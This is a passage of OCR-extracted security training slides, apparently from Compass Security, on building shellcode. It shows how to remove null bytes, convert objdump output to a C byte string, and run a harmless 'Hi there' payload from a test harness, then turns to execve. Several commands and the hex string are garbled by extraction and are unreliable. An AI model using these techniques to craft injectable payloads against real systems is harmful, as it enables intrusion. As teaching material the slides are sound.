















### Shellcode Fix: Stack Reference



### Shellcode Fix: Stack Reference

CO

### Recap:

- External data reference needs to be removed
- $\rightarrow$  Put the data into code
- $\rightarrow$  And from the code into the stack



# Fixed Shellcode

Es,

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch





## Now we have:

- ◆ No null bytes!
- No external dependencies!







Convert the output of the objdump -d to C-like string:

objdump -d print2

- | grep "^ "
- $|$  cut  $-d$' \t f 2$
- $|$  tr '\n' ' '
- | sed -e 's/ \*\$//'
- $|$  sed  $-e$  's/  $\iota$  /+/  $\iota$  /  $\iota$
- | awk '{print "\\x"\$0}'

Wow, my command-line fu is off the charts!

Result:

\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x04\xb3\x01\  $xb2\x08\x68\x68\x65\x72\x65\x68\x48\x69\x20\x74\x$ 89\xe1\xcd\x80\xb0\x01\x31\xdb\xcd\x80



## Execute shellcode



\$ cat shellcodetest.c #include <stdio.h> #include <string.h>

```
char *shellcode = "x31\xc0\x31\xdb[...]";
int main(void) {
  ( *( void(*)() ) shellcode)();
}
```
\$ gcc shellcodetest.c -o shellcodetest \$ ./shellcodetest Hi there  $\mathsf{S}$ 







### Want to execute something else than printing "Hi there!"

## Execute Stuff

Syscall 11: execve()

